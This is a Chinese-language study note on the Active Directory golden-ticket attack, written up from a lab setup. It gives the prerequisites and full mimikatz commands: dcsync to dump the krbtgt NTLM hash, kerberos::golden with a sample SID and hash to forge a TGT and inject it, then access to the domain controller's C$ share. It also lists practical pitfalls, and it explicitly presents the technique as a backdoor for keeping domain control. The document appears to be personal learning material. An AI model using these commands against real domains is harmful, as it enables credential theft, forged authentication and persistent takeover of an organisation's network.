域渗透之金票据学习.md

域渗透之金票据学习

金票据(golden ticket):伪造票据授予票据(TGT),也被称为认证票据。

krbtgt账户:每个域控制器都有一个“krbtgt”的用户账户,是KDC的服务账户,用来创建票据授予服务(TGS)加密的密钥。

0x01金票据利用条件

域控中krbtgt账户NTLM密码哈希

域中的sid值

一台域中主机

与其说是一种攻击方式,不如说是一种后门,当域控权限掉后,再重新获取权限。

0x02实战

环境

域控2k3,ip:10.0.2.15

域内主机07,ip:10.0.2.16

1)在域控中导出krbtgt的ntlm hash lsadump::dcsync /domain:jiu.com /user:krbtgt"



2)获取域的sid,在域成员机中whoami /user

3)使用mimikazt执行 mimikatz "kerberos::golden /user:jiujiu.com /domain:jiu.com /sid: S-1-5-21-2389719689-216894236-2598731090 /krbtgt: 0264754e9f36d010f91dc66bad49149d /ptt" exit

kerberos :: golden:创建黄金

user:jiujiu99伪造的用户

domain:jiu.com域名

sid:id域中sid

krbtft:hash在域控中导出的hash

ppt:将伪造的票据插入到内存中以供使用

4)验证

0x03补充

其中也可以分步创建票据与导入

kerberos::purge

kerberos::golden /admin:administrator /domain:域 /sid:SID /krbtgt:hash值 /ticket:adinistrator.kiribi

kerberos::ptt administrator.kiribi

kerberos::tgt

dir [jiu.com](http://jiu.com/)\c$

0x04踩坑

1:域成员机不能为03与xp及一下,否则mimikatz导入票据时会出错。(问了别人半天才知道)

2:最后连接为域控计算机全名,不能为IP地址。

3:可通过在cmd下mimikatz log "命令"的方式执行,直接运行mimikatz可能会造成无法复制的尴尬情况

4:域中sid当创建票据时,不要最后一个横线及以后的内容

0x05学习借鉴

https://www.cnblogs.com/backlion/p/8127868.html

https://www.secpulse.com/archives/40497.html

https://www.freebuf.com/sectool/112594.html